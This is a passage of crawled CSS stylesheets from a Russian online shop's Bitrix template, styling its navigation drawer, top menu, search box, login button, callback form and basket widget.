cubic-bezier(.4,0,.2,1);-webkit-transition-property:box-shadow,left;transition-property:box-shadow,left;width:320px;z-index:1}.menu.open .menu-scroll{box-shadow:0 0 10px rgba(0,0,0,.5);left:0}.menu-right .menu-scroll{right:-320px;left:auto;-webkit-transition-property:box-shadow,right;transition-property:box-shadow,right}.menu-right.open .menu-scroll{right:0;left:auto}@media only screen and (min-width:992px){.menu-scroll{max-width:none}}.no-boxshadow .menu-scroll:after{background-color:#e0e0e0;content:"";display:block;height:100%;position:absolute;top:0;right:0;width:1px}.no-boxshadow .menu.menu-right .menu-scroll:after{right:auto;left:0}.menu-top{background-color:#388e3c;color:#f5f5f5;position:relative;z-index:1}.menu-top a{color:#f5f5f5;text-decoration:none}.menu-top a:focus,.menu-top a:hover{color:#fff}.page-alt .menu-top{background-color:#388e3c}.page-blue .menu-top{background-color:#1976d2}.page-green .menu-top{background-color:#689f38}.page-purple .menu-top{background-color:#7b1fa2}.page-red .menu-top{background-color:#d32f2f}.page-yellow .menu-top{background-color:#ffa000}.menu-top-img{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;position:absolute;top:0;left:0;width:100%}.menu-top-img img{min-height:100%;width:100%;opacity:.5}.menu-top-info{padding:12px 16px;position:relative}@media only screen and (min-width:768px){.menu-top-info{padding-top:24px;padding-bottom:24px}}.menu-top-info-sub{font-weight:300;padding:12px 16px;position:relative}@media only screen and (min-width:768px){.menu-top-info-sub{padding-top:24px}}.menu-top-user{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.no-flexbox .menu-top-user:after,.no-flexbox .menu-top-user:before{content:"";display:table;line-height:0}.no-flexbox .menu-top-user:after{clear:both}.menu-wrap{overflow-x:hidden;overflow-y:auto;position:absolute;top:0;right:0;bottom:0;left:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}@media only screen and (min-width:992px){.nav-drawer.nav-drawer-md{background-color:transparent;overflow:visible;width:240px}.nav-drawer.nav-drawer-md .menu-scroll{box-shadow:0 0 10px rgba(0,0,0,.5);left:0;width:240px}.nav-drawer.nav-drawer-md.menu-left~.content{margin-left:240px}.nav-drawer.nav-drawer-md.menu-left~.content .content-heading,.nav-drawer.nav-drawer-md.menu-left~.content .content-inner{padding-left:16px}.nav-drawer.nav-drawer-md.menu-left~.footer,.nav-drawer.nav-drawer-md.menu-left~.header{padding-left:16px;left:240px}.nav-drawer.nav-drawer-md.menu-right~.content{margin-right:240px}.nav-drawer.nav-drawer-md.menu-right~.content .content-heading,.nav-drawer.nav-drawer-md.menu-right~.content .content-inner{padding-right:15px}.nav-drawer.nav-drawer-md.menu-right~.footer,.nav-drawer.nav-drawer-md.menu-right~.header{padding-right:15px;right:240px}}@media only screen and (min-width:1440px){.nav-drawer.nav-drawer-lg{background-color:transparent;overflow:visible;width:240px}.nav-drawer.nav-drawer-lg .menu-scroll{box-shadow:0 0 10px rgba(0,0,0,.5);left:0;width:240px}.nav-drawer.nav-drawer-lg.menu-left~.content{margin-left:240px}.nav-drawer.nav-drawer-lg.menu-left~.content .content-heading,.nav-drawer.nav-drawer-lg.menu-left~.content .content-inner{padding-left:16px}.nav-drawer.nav-drawer-lg.menu-left~.footer,.nav-drawer.nav-drawer-lg.menu-left~.header{padding-left:16px;left:240px}.nav-drawer.nav-drawer-lg.menu-right~.content{margin-right:240px}.nav-drawer.nav-drawer-lg.menu-right~.content .content-heading,.nav-drawer.nav-drawer-lg.menu-right~.content .content-inner{padding-right:15px}.nav-drawer.nav-drawer-lg.menu-right~.footer,.nav-drawer.nav-drawer-lg.menu-right~.header{padding-right:15px;right:240px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.b1t-ymservice-sale-basket-basket-line-top .context{display:inline-block}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/css/critical2022.min.css
body_size: -29
content:
#top-panel .top-panel-row{display:none}body{visibility:visible!important;padding-bottom:0!important}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/catalog.section.list/main-brands/style.min.css
body_size: 235
content:
.b1t-ymservice-catalog-section-list-main-brands .item{min-height:50px;position:relative;margin:15px 10px}.b1t-ymservice-catalog-section-list-main-brands .item img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto auto auto auto;max-width:100%;width:auto\9;height:auto}.b1t-ymservice-catalog-section-list-main-brands .item img:hover{opacity:1}.b1t-ymservice-catalog-section-list-main-brands .item a,.b1t-ymservice-catalog-section-list-main-brands .item a:hover,.b1t-ymservice-catalog-section-list-main-brands .item a:focus{text-decoration:none;border-bottom:none}@media only screen and (max-width:1199px){.b1t-ymservice-catalog-section-list-main-brands .item{margin:10px 10px}}@media only screen and (max-width:991px){.b1t-ymservice-catalog-section-list-main-brands .item{margin:0 10px}.b1t-ymsercice-landing-block-wrapper-brands .b1t-ymsercice-landing-block{padding-top:25px;padding-bottom:25px}}@media only screen and (max-width:767px){.b1t-ymservice-catalog-section-list-main-brands .row>.col-xs-6{width:50%!important}.b1t-ymservice-catalog-section-list-main-brands .item{margin:10px 10px}.b1t-ymsercice-landing-block-wrapper-brands .b1t-ymsercice-landing-block{padding-top:15px;padding-bottom:15px}}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/.default/components/b1team/ymservice.password.sms/auth_top/style.css?1506009889259
body_size: 16
content:
.b1t-ymservice-password-sms-auth-top .errors,
.b1t-ymservice-password-sms-auth-top .note,
.b1t-ymservice-password-sms-auth-top .back{
    font-size: 14px;
}

.b1t-ymservice-password-sms-auth-top .back-wrapper {
    margin-top: 15px;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/.default/components/bitrix/menu/user/style.css?15060099221282
body_size: 228
content:
.b1t-ymservice-menu-user.menu-content {
    padding-top: 0px;
    padding-bottom: 0px;
}

.b1t-ymservice-menu-user.menu-content .nav a{
    color: #000000;
    font-size: 15px;
    font-weight: 400;
    padding-left: 60px;
    text-decoration: none;
}

.b1t-ymservice-menu-user.menu-content .nav a,
.b1t-ymservice-menu-user.menu-content .nav a:hover,
.b1t-ymservice-menu-user.menu-content .nav a:focus{
    text-decoration: none;
    border-bottom: none;
}

.b1t-ymservice-menu-user.menu-content .nav a .icon,
.b1t-ymservice-menu-user.menu-content .nav a .icon2{
    display: block;
    position: absolute;
    top:12px;
    left: 23px;
    width: 24px;
    height: 24px;

    -webkit-transition: opacity 0.2s ease-in-out;
    -moz-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
  
    opacity:1;
}


.b1t-ymservice-menu-user.menu-content .nav a .icon2 {
    opacity:0;
}
.b1t-ymservice-menu-user.menu-content .nav a:hover .icon2,
.b1t-ymservice-menu-user.menu-content .nav li.selected a .icon2{
    opacity:1;
}

.b1t-ymservice-menu-user li:before {
    display: none;
}

.b1t-ymservice-menu-user li {
    padding-left: 0px;
    padding-bottom:0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/js/tooltipster/css/themes/tooltipster-ymservice.min.css?1517390351510
body_size: 133
content:
.tooltipster-ymservice{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 3px rgba(0,0,0,.13),2px 3px 5px rgba(0,0,0,.24);-moz-box-shadow:0 0 3px rgba(0,0,0,.13),2px 3px 5px rgba(0,0,0,.24);box-shadow:0 0 3px rgba(0,0,0,.13),2px 3px 5px rgba(0,0,0,.24);border:1px solid #e5e7e8;background-color:#fcfeff;color:#000;pointer-events:auto;z-index:99}.tooltipster-ymservice .tooltipster-content{font-family:'Roboto',sans-serif;font-size:12px;line-height:16px;padding:10px 15px}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/main.include/left/style.min.css?1517390347231
body_size: 102
content:
.b1t-ymservice-main-include-left h2{margin-top:0}.no-left-mode .b1t-ymservice-main-include-left h2:first-of-type{display:none}@media only screen and (max-width:991px){.b1t-ymservice-main-include-left h2:first-of-type{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.iblock.search/ajax_full-width/style.css?17169073774018
body_size: 790
content:
.b1t-ymservice-iblock-search-ajax.custom_width,.b1t-ymservice-iblock-search-ajax.custom_width.open {
  position: relative;
  height: 50px;
  width: 100%;
  display: inline-block;

  -webkit-transition: width 0.3s;
  transition: width 0.3s;

  text-align: left;
}

.b1t-ymservice-iblock-search-ajax.custom_width .input-wrapper {
  position: absolute;
  width: 100%;
  top: 10px;
  right: 0;
  border-top: 1px solid #cfd0d0;
  border-left: 1px solid #cfd0d0;

  -webkit-transition: width 0.3s;
  transition: width 0.3s;
  overflow: hidden;
  z-index: 1;
}

.b1t-ymservice-iblock-search-ajax.open.custom_width .input-wrapper{
  width: 100%;
}

.b1t-ymservice-iblock-search-ajax .input-inner {
  border-radius: 5px 5px 5px 0px;
  -moz-border-radius: 5px 5px 5px 0px;
  -webkit-border-radius: 5px 5px 5px 0px;
  background: #fff;
}
.b1t-ymservice-iblock-search-ajax .input-inner {
  border-bottom: 1px solid #cfd0d0 !important;
}
.b1t-ymservice-iblock-search-ajax.custom_width .input-wrapper input {
  background: transparent;
  color: #000;
  width: 100%;
  font-size: 13px;
  padding: 7px 0px 7px 0px;
  border: 0px;
  outline: 0;
  padding: 7px 40px 7px 10px;
  visibility: visible;
}


.b1t-ymservice-iblock-search-ajax .search-btn {
  position: absolute;
  display: block;
  top: -3px;
  right: -10px;
  width: 56px;
  height: 56px;
  cursor:pointer;
  z-index: 1;
  background: #2996d0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;

  -webkit-box-shadow: 5px 8px 17px 1px rgba(0,0,0,.27);
  -moz-box-shadow: 5px 8px 17px 1px rgba(0,0,0,.27);
  box-shadow: 5px 8px 17px 1px rgba(0,0,0,.27);
}

.b1t-ymservice-iblock-search-ajax .search-btn .icon-24 {
  position:absolute;
  top:50%;
  left:50%;
  margin-top:-12px;
  margin-left:-12px;
}

.b1t-ymservice-iblock-search-ajax .input-wrapper .results-wrapper {
  position: absolute;
  top: 100%;
  right:-1px;
  left:-1px;
  border: 1px solid #2a97d1;
  background: #fff;
  padding: 15px;
  display: none;
}

.b1t-ymservice-iblock-search-ajax.closed .results-wrapper {
  display: none !important;
}


.b1t-ymservice-iblock-search-ajax div.title-search-result {
  border:1px solid #c6c6c6;
  display:none;
  overflow:hidden;
  z-index:205;
  border-top: 2px solid #2a97d1;
}

.b1t-ymservice-iblock-search-ajax div.title-search-result .item td {
  padding: 10px;
  background: #ffffff;
}

.b1t-ymservice-iblock-search-ajax div.title-search-result .item:hover td {
  background: #eeeff0;
}


.b1t-ymservice-iblock-search-ajax div.title-search-result table {
  width: 100%;
  border-collapse: collapse;
}

.b1t-ymservice-iblock-search-ajax div.title-search-result table td {
  vertical-align: middle;
  border-top: 1px solid #e0e0e0;
}

.b1t-ymservice-iblock-search-ajax.custom_width div.title-search-result table td.picture {
  width: auto;
  text-align: center;
  padding-right: 5px;
}

.b1t-ymservice-iblock-search-ajax div.title-search-result table td.picture a,
.b1t-ymservice-iblock-search-ajax div.title-search-result table td.picture a:hover,
.b1t-ymservice-iblock-search-ajax div.title-search-result table td.picture a:focus {
  text-decoration: none;
  border-bottom: none;
}


.b1t-ymservice-iblock-search-ajax div.title-search-result a.link {
  font-size: 14px;
  text-decoration: none;
  border-bottom-color: transparent;
}

.b1t-ymservice-iblock-search-ajax div.title-search-result a.link:focus,
.b1t-ymservice-iblock-search-ajax div.title-search-result a.link:hover{
  border-bottom: 1px solid #0d47a1;
  color: #0d47a1;
}

.b1t-ymservice-iblock-search-ajax div.title-search-result .path  {
  font-size: 12px;
}
.b1t-ymservice-iblock-search-ajax div.title-search-result .path a{
  text-decoration: none;
}



.b1t-ymservice-iblock-search-ajax div.title-search-result td.all {
  text-align: center;
}

.b1t-ymservice-iblock-search-ajax div.title-search-result td.all .btn {
  text-transform: none;
}

.b1t-ymservice-iblock-search-ajax div.title-search-result .price {
  font-size: 18px;
  color: #000000;
  font-weight: 500;
}



--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/themes/ymservice/styles.css?15864068551197
body_size: 184
content:

#top-panel-logo .logo {
    display: inline-block;
    width: 201px;
    height: 43px;
    background: transparent url("images/logo-panel-1x.png") 0px 0px no-repeat;
    background-size: 201px 43px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
    only screen and (-o-min-device-pixel-ratio: 3/2),
    only screen and (min--moz-device-pixel-ratio: 1.5),
    only screen and (min-device-pixel-ratio: 1.5) {
        
        #top-panel-logo .logo {
            background-image: url('images/logo-panel-2x.png');
        }
}

.btn {
    -webkit-border-radius: 18px;
    -moz-border-radius: 18px;
    border-radius: 18px;
}

#top-panel-logo-mobile .logo {
    display: inline-block;
    width: 201px;
    height: 43px;
    background: transparent url("images/logo-panel-1x.png") 0px 0px no-repeat;
    background-size: 201px 43px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
    only screen and (-o-min-device-pixel-ratio: 3/2),
    only screen and (min--moz-device-pixel-ratio: 1.5),
    only screen and (min-device-pixel-ratio: 1.5) {
        
        #top-panel-logo-mobile .logo {
            background-image: url('images/logo-panel-2x.png');
        }
}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/.default/components/bitrix/breadcrumb/.default/style.css?1519206861106
body_size: -23
content:
.b1t-ymservice-breadcrumb-default .item a:hover {
  border-bottom: 1px solid #0d47a1;
  color: #0d47a1;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/.default/components/bitrix/menu/top/style.css?15192285534899
body_size: 908
content:
.b1t-ymservice-menu-top {
    overflow:visible;
    height: 50px;
}

.header.fixed .b1t-ymservice-menu-top {
    display: none;
}

@media only screen and (max-width: 992px) {
    .b1t-ymservice-menu-top {
        display: none;
    }
}

.b1t-ymservice-menu-top.calculated {
    overflow: visible;
}

.b1t-ymservice-menu-top ul,
.b1t-ymservice-menu-top li{
    list-style: none;
    padding: 0px;
    margin:0px;
}

.b1t-ymservice-menu-top li{
    position: relative;
    line-height: 1.42857143;
}

.b1t-ymservice-menu-top li:before {
    display: none;
}

.b1t-ymservice-menu-top a {
    display: block;
    white-space: nowrap;
    position: relative;

     transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;

    text-decoration: none;
}

.b1t-ymservice-menu-top a,
.b1t-ymservice-menu-top a:hover,
.b1t-ymservice-menu-top a:focus{
    text-decoration: none;
    border-bottom: none;
}

/*
  Уровеь 1
*/

.b1t-ymservice-menu-top ul.root-list > li > a {
    color: #ffffff;
    text-transform: uppercase;
    font-size: 13px;
    padding: 16px 15px 14px;
    border-bottom: 2px solid transparent;

    font-weight: 300;
}

.b1t-ymservice-menu-top ul.root-list > li{
    float: left;
}

html.bx-no-touch .b1t-ymservice-menu-top ul.root-list > li:hover > a,
.b1t-ymservice-menu-top ul.root-list > li.active > a{
    background: #374048;
}

.b1t-ymservice-menu-top ul.root-list > li.parent > a {
    padding-right: 30px;
}

.b1t-ymservice-menu-top ul.root-list > li.parent > a .tail {
    position: absolute;
    width: 20px;
    height: 20px;

    top: 50%;
    margin-top: -10px;
    right: 5px;

    cursor: pointer;
}

.b1t-ymservice-menu-top ul.root-list > li.parent > a .tail:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #e4e5e6 transparent transparent transparent;
    content: " ";
    display: block;

    position: absolute;
    top: 50%;
    margin-top: -2px;
    left: 50%;
    margin-left: -5px;

    transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;

}

html.bx-no-touch .b1t-ymservice-menu-top ul.root-list > li.parent:hover > a .tail:before,
.b1t-ymservice-menu-top ul.root-list > li.parent.active > a .tail:before{
    border-width: 0 5px 5px 5px;
    border-color: transparent transparent #e4e5e6 transparent;
    margin-top: -3px;
}


/*
  Уровеь 2
*/

.b1t-ymservice-menu-top li ul {
    display: none;
    position: absolute;
    top: 100%;
    margin-top: -2px;

    background: #ffffff;

    border-radius: 0px 0px 3px 3px;
    -moz-border-radius: 0px 0px 3px 3px;
    -webkit-border-radius: 0px 0px 3px 3px;

    -moz-box-shadow: 1px 2px 3px 0px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 1px 2px 3px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 1px 2px 3px 0px rgba(0, 0, 0, 0.2);

    border-top: 2px solid #2a98d3;
}

html.bx-no-touch .b1t-ymservice-menu-top ul.root-list > li:hover > ul,
.b1t-ymservice-menu-top ul.root-list > li.active > ul{
    display:block;
}

.b1t-ymservice-menu-top li ul a {
    color: #000000;
    text-transform:none;
    font-size: 15px;

    padding: 10px 20px;
}

.b1t-ymservice-menu-top li ul > li.selected > a,
.b1t-ymservice-menu-top li ul > li.active > a,
html.bx-no-touch .b1t-ymservice-menu-top li ul > li:hover > a {
    background: #eeeff0;
}

.b1t-ymservice-menu-top ul.root-list > li > ul > li.parent > a .tail {
    position: absolute;
    width: 20px;
    height: 20px;

    top: 50%;
    margin-top: -10px;
    right: 2px;

    cursor: pointer;
}

.b1t-ymservice-menu-top ul.root-list > li > ul > li.parent > a .tail:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 0 5px  5px;
    border-color: transparent transparent transparent #000;
    content: " ";
    display: block;

    position: absolute;
    top: 50%;
    margin-top: -5px;
    left: 50%;
    margin-left: -2px;

    transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;

}

/*
  Уровеь 3
*/

.b1t-ymservice-menu-top li ul li ul {
    top: 0px;
    left: 100%;
    margin-left: -2px;
    border-left: 1px solid #f3f4f5;
}

html.bx-no-touch .b1t-ymservice-menu-top ul.root-list > li:hover > ul > li:hover > ul,
.b1t-ymservice-menu-top ul.root-list > li.active > ul > li.active > ul{
    display:block;
}

/*
  Уровеь 4 (не поддерживаем)
*/

.b1t-ymservice-menu-top li ul li ul li ul{
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/search.title/top/style.css?15173842533964
body_size: 748
content:
.b1t-ymservice-search-title-top {
    position: relative;
    height: 50px;
    width: 32px;
}

.b1t-ymservice-search-title-top .input-wrapper {
    position: absolute;
    width: 0px;
    top: 10px;
    right: 15px;
   
    -webkit-transition: width 0.3s;
          transition: width 0.3s;
}

.b1t-ymservice-search-title-top .input-inner {
    border-radius: 0px 5px 5px 0px;
    -moz-border-radius: 0px 5px 5px 0px;
    -webkit-border-radius: 0px 5px 5px 0px;
     background: #fff;
}

.b1t-ymservice-search-title-top .input-wrapper.open {
    width: 320px;
    top: 0px;
    padding-top: 10px;
    height: 50px;
}

@media only screen and (max-width: 768px) {
    .b1t-ymservice-search-title-top .input-wrapper.open {
        width: 285px;
    }
}

.b1t-ymservice-search-title-top .input-wrapper input {
    background: transparent;
    color: #000;
    width: 100%;
    font-size: 13px;
    padding: 7px 0px 7px 0px;
    border: 0px;
    outline: 0;
}
.b1t-ymservice-search-title-top .input-wrapper input:focus {
    outline: 0;
}
.b1t-ymservice-search-title-top .input-wrapper.open input{
    padding: 7px 40px 7px 10px;
    visibility: visible;
}
    

.b1t-ymservice-search-title-top .search-btn {
    position: absolute;
    display: block;
    top: 10px;
    right: 0px;
    width: 30px;
    height: 30px;
    cursor:pointer;
    
     -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.b1t-ymservice-search-title-top .search-btn .icon-24 {
    position:absolute;
    top:50%;
    left:50%;
    margin-top:-9.6px;
    margin-left:-9.6px;
}

.b1t-ymservice-search-title-top .input-wrapper .results-wrapper {
    position: absolute;
    top: 100%;
    right:-1px;
    left:-1px;
    background: #fff;
    padding: 15px;
    display: none;
}




.b1t-ymservice-search-title-top div.title-search-result {
	border:1px solid #c6c6c6;
	display:none;
	overflow:hidden;
	z-index:205;
}

.b1t-ymservice-search-title-top div.title-search-result .item td {
    padding: 10px;
    background: #ffffff;
}

.b1t-ymservice-search-title-top div.title-search-result .item td.picture a,
.b1t-ymservice-search-title-top div.title-search-result .item td.picture a:focus,
.b1t-ymservice-search-title-top div.title-search-result .item td.picture a:hover{
    border-bottom: none;
}

.b1t-ymservice-search-title-top div.title-search-result .item:hover td {
    background: #eeeff0;
}


.b1t-ymservice-search-title-top div.title-search-result table {
    width: 100%;
    border-collapse: collapse;
}

.b1t-ymservice-search-title-top div.title-search-result table td {
    vertical-align: middle;
    border-top: 1px solid #e0e0e0;
}

.b1t-ymservice-search-title-top div.title-search-result table td.picture {
    width: 52px;
    text-align: center;
    padding-right: 5px;
}

.b1t-ymservice-search-title-top div.title-search-result a.link {
    font-size: 14px;
    color: #2a98d3;
    text-decoration: none;
    border-bottom-color: transparent;
}

.b1t-ymservice-search-title-top div.title-search-result a.link:focus,
.b1t-ymservice-search-title-top div.title-search-result a.link:hover{
    border-bottom: 1px solid #0d47a1;
    color: #0d47a1;
}

.b1t-ymservice-search-title-top div.title-search-result .path  {
    font-size: 12px;
    color: rgba(0, 0, 0,0.54);
}
.b1t-ymservice-search-title-top div.title-search-result .path a{
    text-decoration: none;
    border-bottom-color: transparent;
    color: rgba(0, 0, 0,0.54);
}
.b1t-ymservice-search-title-top div.title-search-result .path a:focus,
.b1t-ymservice-search-title-top div.title-search-result .path a:hover{
    border-bottom-color: rgba(0, 0, 0,0.54);
}

.b1t-ymservice-search-title-top div.title-search-result td.all {
    text-align: center;
}

.b1t-ymservice-search-title-top div.title-search-result td.all .btn {
    text-transform: none;
}

.b1t-ymservice-search-title-top div.title-search-result .price {
    font-size: 18px;
    color: #000000;
    font-weight: 500;
}



--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/top-phones/style.css?15089202271688
body_size: 379
content:
.b1t-ymservice-custom-top-phones {
    position: relative;
    height: 50px;
    display: inline-block;
    text-align: left;
}

.b1t-ymservice-custom-top-phones .context {
    color: #1f1a1a;
    line-height: 26px;
}

.b1t-ymservice-custom-top-phones .clickable-panel {
    cursor: pointer;
    white-space: nowrap;
    padding: 12px 10px;
}

.b1t-ymservice-custom-top-phones .clickable-panel .context {
    color: #f6f8fa;
    font-size: 16px;
    font-weight: 300;
}

.b1t-ymservice-custom-top-phones .description {
    font-size: 14px;
}

.b1t-ymservice-custom-top-phones .popup {
    display: none;
    position: absolute;
    top: 0px;
    left: -10px;
    z-index: 5;
    background: #ffffff;
    padding: 12px 20px;
    width: 300px;
}

.b1t-ymservice-custom-top-phones.hover .popup{
    display: block;
}

.b1t-ymservice-custom-top-phones .popup .close {
    position: absolute;
    top: 15px;
    right: 15px;
    display: none;
    z-index: 3;
}
.b1t-ymservice-custom-top-phones .popup .close {
    display: block;
}

.b1t-ymservice-custom-top-phones .popup .callback-btn {
    width: 100%;
    margin-top: 10px;
}

.b1t-ymservice-custom-top-phones .popup .callback-wrapper {
    display: none;
}

.b1t-ymservice-custom-top-phones .popup .call-from-site .btn {
    width: 100%;
    margin-top: 10px;
    display: block;
}

@media only screen and (min-width: 769px) and  (max-width: 1060px), screen and (max-width: 540px) {
    .b1t-ymservice-custom-top-phones .clickable-panel .context .context-text{
        display: none;
    }
    
    .b1t-ymservice-custom-top-phones .clickable-panel .context {
        height: 24px;
        width: 24px;
        padding-left: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/form.result.new/callback/style.css?1690106510352
body_size: 55
content:
.b1t-ymservice-form-result-new-callback .form-description {
    font-size: 14px;
    color: #101010;
}
.b1t-ymservice-form-result-new-callback .btn {
    width: 100%;
    display: block;
}

.b1t-ymservice-form-result-new-callback .form-success-note {
    font-size: 14px;
}

.b1t-ymservice-form-result-new-callback input[type=text] {
    color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/.default/components/b1team/ymservice.custom/user-btn/style.css?15192243952505
body_size: 547
content:
/* Кнопка входа */
#top-login-button-wrapper {
    float: right;
}

#top-login-button {
    cursor: pointer;
    color: #fff;
    font-weight: 300;
    padding: 14px 0px 14px 40px;
    position:relative;
    height: 50px;
}

#top-login-button .login-icon,
#top-user-button .login-icon{
    position: absolute;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    left: 0px;
    top: 10px;
    padding-left: 0px;
}

#top-login-button .login-icon:before,
#top-user-button .login-icon:before{
    position: absolute;
    top: 5px;
    left: 5px;
}

#top-user-button {
    cursor: pointer;
    color: #fff;
    font-weight: 300;
    padding: 14px 25px 14px 40px;
    position:relative;
    height: 50px;
}

#top-user-button .tail {
    position: absolute;
    width: 20px;
    height: 20px;
    
    top: 50%;
    margin-top: -10px;
    right: 0px;
    
    cursor: pointer;
}

#top-user-button .tail:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #e4e5e6 transparent transparent transparent;
    content: " ";
    display: block;
    
    position: absolute;
    top: 50%;
    margin-top: -2px;
    left: 50%;
    margin-left: -5px;
    
}

#top-user-button img {
    display: block;
    position: absolute;
    width: 31px;
    height: 31px;
    left: 0px;
    top: 10px;
   
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    
    border: 1px solid #50585f;
}

#top-user-button:after {
    content: " ";
    display: block;
    position: absolute;
     width: 33px;
    height: 33px;
    left: -1px;
    top: 9px;
   
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    
    border: 2px solid #50585f;
}

#top-user-button.user-no-photo:after {
    display:none;
}

#top-user-button .user-name {
   text-overflow: ellipsis;
   white-space: nowrap;
   overflow: hidden; 
   display: inline-block;
   max-width: 180px;
}

@media only screen and (max-width: 768px) {
    #top-login-button,
    #top-user-button {
        padding: 0px;
        width: 33px;
        height: 50px;
    }
    #top-login-button .login-text,
    #top-user-button .user-name{
        display: none;
    }
    
    #top-user-button .tail {
        display: none;
    }
    
   
}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/sale.basket.basket.line/top/style.css?15367571227489
body_size: 1206
content:
.b1t-ymservice-sale-basket-basket-line-top {
    height: 50px;
    padding-right: 20px;
    position: relative;
}

.b1t-ymservice-sale-basket-basket-line-top .context {
    display: inline-block;
}

.b1t-ymservice-sale-basket-basket-line-top .context-count {
    width: 30px;
    height: 30px;
    margin: 10px 10px 10px 0px;

    background: #f09911;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    
    text-align: center;
    font-size: 14px;
    position: relative;
}

.b1t-ymservice-sale-basket-basket-line-top .context-count-text {
    font-weight: bold;
    display: none;
}

.b1t-ymservice-sale-basket-basket-line-top .context-count-text table {
    width: 100%;
}
.b1t-ymservice-sale-basket-basket-line-top .context-count-text td {
    height: 30px;
    vertical-align: middle;
    text-align: center;
    line-height: 14px;
}

html.bx-no-touch .b1t-ymservice-sale-basket-basket-line-top:hover .context-count-text,
html.bx-touch .b1t-ymservice-sale-basket-basket-line-top.hover .context-count-text{
    display:block;
}

.b1t-ymservice-sale-basket-basket-line-top .context-count-icon {
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    padding-left: 0px;
}

.b1t-ymservice-sale-basket-basket-line-top .context-count-icon:before {
     position: absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    margin: auto;
}

html.bx-no-touch .b1t-ymservice-sale-basket-basket-line-top:hover .context-count-icon,
html.bx-touch .b1t-ymservice-sale-basket-basket-line-top.hover .context-count-icon{
    display:none;
}

.b1t-ymservice-sale-basket-basket-line-top .context-text {
    line-height: 1.2;
    padding-top: 7px;
    padding-right: 30px;
    position: relative;
}


.b1t-ymservice-sale-basket-basket-line-top .context-text-title {
    font-size: 16px;
    font-weight: 300;
    opacity: 0.87;
}

.b1t-ymservice-sale-basket-basket-line-top .context-text-sum {
    font-size: 12px;
    font-weight: 300;
    opacity: 0.54;
    white-space: nowrap;
}

.b1t-ymservice-sale-basket-basket-line-top .context-text .tail {
    position: absolute;
    width: 20px;
    height: 20px;
    top: 15px;
    right: 5px;
}

.b1t-ymservice-sale-basket-basket-line-top .context-text .tail:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #e4e5e6 transparent transparent transparent;
    content: " ";
    display: block;
    
    position: absolute;
    top: 50%;
    margin-top: -2px;
    left: 50%;
    margin-left: -5px;
        
    transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    
}

.b1t-ymservice-sale-basket-basket-line-top:hover .context-text .tail:before{
    border-width: 0 5px 5px 5px;
